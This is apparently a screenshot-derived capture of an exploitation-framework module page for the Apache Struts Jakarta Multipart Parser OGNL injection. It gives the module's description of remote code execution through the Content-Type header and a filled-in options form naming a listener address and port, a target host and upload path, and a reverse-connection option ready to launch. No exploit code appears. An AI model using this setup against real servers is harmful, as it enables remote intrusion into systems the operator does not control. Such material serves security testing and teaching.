 Apache Struts Jakarta Multipart Parser OGNL Injection
This module exploits a remote code execution vulnerability in Apache Struts version 2.3.5 - 2.3.31, and 2.5 - 2.5.10.
Remote Code Execution can be performed via http Content-Type header. Native payloads will be converted to executables
and dropped in the server's temp dir. If this fails, try a cmd/* payload, which won't have to write to the disk.
Option Value
EXE::Custom +
LHOST 198.18.133.6
LPORT 23285
Proxies
RHOST + www.hackmds.com
RPORT 80
SSL 0
TARGETURI /clientportal/fileupload/upload.action
VHOST
Targets: 0 => Universal
Use a reverse connection
Show advanced options
Launch